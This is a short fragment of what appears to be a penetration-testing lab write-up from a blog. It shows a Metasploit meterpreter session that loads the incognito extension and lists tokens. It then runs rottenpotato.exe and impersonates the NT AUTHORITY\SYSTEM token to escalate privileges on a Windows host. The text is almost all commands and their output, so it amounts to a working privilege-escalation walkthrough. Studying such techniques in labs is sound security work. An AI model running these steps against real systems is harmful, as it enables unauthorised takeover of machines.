 [*] Starting interaction with 5...
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WEB\de1ay
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
https://blog.csdn.net/qq_46804551
meterpreter > execute -HC -f rottenpotato.exe
Process 704 created.
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
https://blog.csdn.net/qq_46804551